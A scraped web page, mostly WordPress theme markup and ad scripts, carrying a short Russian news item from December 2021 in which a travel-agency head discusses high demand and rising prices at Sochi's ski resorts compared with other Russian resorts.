scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-29T16:26:06+03:00">29 декабря, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Гендиректор сети турагентств «Розовый слон» Алексан Мкртчян уверен, показатели спроса на сочинские горнолыжные курорты превышают 80%, заявленные АТОР.</p><p>«О 80% говорят московские турагенты, у которых есть рейсы в ту же Болгарию, Словению или Сербию. А из регионов на горнолыжных курортах России отдыхает более 90%. Люди не могут попасть в Альпы, а ехать специально в Москву, чтобы оттуда лететь за границу — то еще удовольствие. Если мы берем азиатскую часть России, то там люди привыкли отдыхать в Абзаково или Шерегеше. В европейской части лидер среди горнолыжных курортов один — Красная Поляна. Дальше с большим отрывом идет Архыз, Домбай, Приэльбрусье, Северная Осетия, Чечня, Дагестан», — рассказал в интервью РБК Алексан Мкртчян.</p><p>Лидерство Сочи эксперт объясняет развитостью инфраструктуры на фоне других горнолыжных курортов России. Реальным конкурентом Сочи сегодня можно назвать Архыз, но там недостаточно номерного фонда. Также Сочи выигрывает за счет протяженности трасс в 150 км и транспортной доступности — более 40 городов России связаны с Адлером прямыми авиарейсами.</p><p>В целом показатели спроса соответствуют уровню прошлого года. Изменился потолок цен на проживание — только за три месяца цены выросли на 50-60%.</p><p>Фото: tourdom.ru</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 